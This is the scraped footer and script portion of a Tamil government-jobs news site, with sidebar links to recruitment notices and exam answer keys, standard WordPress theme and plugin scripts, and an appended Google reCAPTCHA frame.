					<a href="https://www.tamilbrains.com/2024/06/09/tnpsc-group-4-answer-key-2024/">TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024 Question Paper With Answer Key | Be Positive | Success | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/22/rbi-assistant-notification-2023/">RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/22/tnpsc-manager-recruitment-2023-in-tamil/">TNPSC Manager Recruitment 2023 in Tamil | TNPSC Manager, Research Assistant Post 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/21/sbi-specialist-cadre-officer-recruitment-2023/">SBI Specialist Cadre Officer Recruitment 2023| SBI SO Notification 2023 | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/09/arulmigu-palaniandavar-college-of-arts-and-culture-recruitment-2023/">Arulmigu Palaniandavar College of Arts and Culture Recruitment 2023| Arulmigu Palaniandavar College of Arts and Culture Notification | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/09/arulmigu-palaniandavar-arts-college-for-women-recruitment-2023/">Arulmigu Palaniandavar Arts College for Women Recruitment 2023 | Arulmigu Palaniandavar College of Arts and Culture Notification | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/08/29/tn-income-tax-recruitment-2023/">TN Income Tax Recruitment 2023 | Young Professional Posts | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/08/29/aai-junior-executive-recruitment-2023-2/">AAI Junior Executive Recruitment 2023 | Airports Authority of India (AAI) Junior Executive Recruitment 2023 | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/08/27/tnega-e-district-manager-recruitment-2023/">TNeGA e-District Manager Recruitment 2023 | TNeGA Notification 2023| Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.tamilbrains.com/"><img src="https://www.tamilbrains.com/wp-content/uploads/2020/07/WEBSITE-ABOUT-FINAL-LOGO.png" alt="Tamil Brains" title="Tamil Brains"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_6f2 td_block_template_1"  data-td-block-uid="tdi_8_6f2" ><script>var block_tdi_8_6f2 = new tdBlock();
block_tdi_8_6f2.id = "tdi_8_6f2";
block_tdi_8_6f2.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_6f2","tdc_css_class":"tdi_8_6f2","tdc_css_class_style":"tdi_8_6f2_rand_style"}';
block_tdi_8_6f2.td_column_number = "1";
block_tdi_8_6f2.block_type = "td_block_7";
block_tdi_8_6f2.post_count = "3";
block_tdi_8_6f2.found_posts = "1828";
block_tdi_8_6f2.header_color = "";
block_tdi_8_6f2.ajax_pagination_infinite_stop = "";
block_tdi_8_6f2.max_num_pages = "610";
tdBlocksArray.push(block_tdi_8_6f2);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_8_6f2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2024/12/22/how-to-prepare-for-rbi-grade-b/" rel="bookmark" class="td-image-wrap " title="How to Prepare for RBI Grade B While Managing a Full-Time Job" ><img class="entry-thumb" src="" alt="How to Prepare for RBI Grade B" title="How to Prepare for RBI Grade B While Managing a Full-Time Job" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2024/12/Picture1-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2024/12/22/how-to-prepare-for-rbi-grade-b/" rel="bookmark" title="How to Prepare for RBI Grade B While Managing a Full-Time Job">How to Prepare for RBI Grade B While Managing a Full-Time...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-22T12:56:29+00:00" >December 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2024/06/09/tnpsc-group-4-answer-key-2024/" rel="bookmark" class="td-image-wrap " title="TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024 Question Paper With Answer Key | Be Positive | Success | Tamil Brains" ><img class="entry-thumb" src="" alt="tnpsc" title="TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024 Question Paper With Answer Key | Be Positive | Success | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2024/06/tnpsc--100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2024/06/09/tnpsc-group-4-answer-key-2024/" rel="bookmark" title="TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024 Question Paper With Answer Key | Be Positive | Success | Tamil Brains">TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-09T07:21:38+00:00" >June 9, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2023/09/22/rbi-assistant-notification-2023/" rel="bookmark" class="td-image-wrap " title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains" ><img class="entry-thumb" src="" alt="RBI" title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2023/09/RBI-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2023/09/22/rbi-assistant-notification-2023/" rel="bookmark" title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains">RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-22T14:47:31+00:00" >September 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_6cb widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_6cb" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs<span class="td-cat-no">1679</span></a></li><li><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs<span class="td-cat-no">938</span></a></li><li><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs<span class="td-cat-no">747</span></a></li><li><a href="https://www.tamilbrains.com/category/private-jobs/">Private Jobs<span class="td-cat-no">111</span></a></li><li><a href="https://www.tamilbrains.com/category/govt-schemes/">Govt Schemes<span class="td-cat-no">11</span></a></li><li><a href="https://www.tamilbrains.com/category/courses/">Courses<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.tamilbrains.com">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://www.tamilbrains.com/about-us/">About Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://www.tamilbrains.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41"><a rel="privacy-policy" href="https://www.tamilbrains.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://www.tamilbrains.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; TamilBrains                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6966776bd3df0
    -->

    <script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tamilbrains.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tamilbrains.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tamilbrains.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 16:48:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CbshUG355jKLgrKjqfk4Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768509640447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>